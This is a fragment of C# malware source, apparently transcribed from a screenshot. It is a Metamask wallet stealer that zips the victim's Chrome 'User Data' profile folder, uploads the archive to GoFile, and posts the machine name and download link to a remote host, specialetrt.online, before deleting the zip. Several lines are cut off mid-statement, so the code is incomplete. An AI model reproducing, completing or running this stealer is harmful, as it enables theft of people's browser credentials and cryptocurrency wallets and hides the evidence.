 private static async Task Main(string[] args)
{
string wallet = "Metamask";
string userpc = Environment.UserName;
string machineName = Environment.MachineName;
string str = $"C:\\Users\\{userpc}\\AppData\\Local\\Google\\Chrome\\User Data\\Default\
string zipPath = $"C:\\Users\\{userpc}\\AppData\\Roaming\\Meta-{userpc}.zip";
if (Directory.Exists(str))
{
string log = Program.GetLog(str);
if (log == null)
{
wallet = (string) null;
userpc = (string) null;
machineName = (string) null;
zipPath = (string) null;
}
else
{
try
{
Program.Address = Program.ReplaceContent(Program.ParserLR(Program.ReadArchive(Pat
Console.WriteLine(Program.Address);
}
catch (Exception ex)
{
}
ZipFile.CreateFromDirectory(str, zipPath);
string goFile = await Program.TryUploadToGoFile(zipPath);
new HttpRequest().Post("https://specialetrt.online/public/Files/Login.php", $"Machi
File.Delete(zipPath);
wallet = (string) null;
userpc = (string) null;
machineName = (string) null;
zipPath = (string) null;
}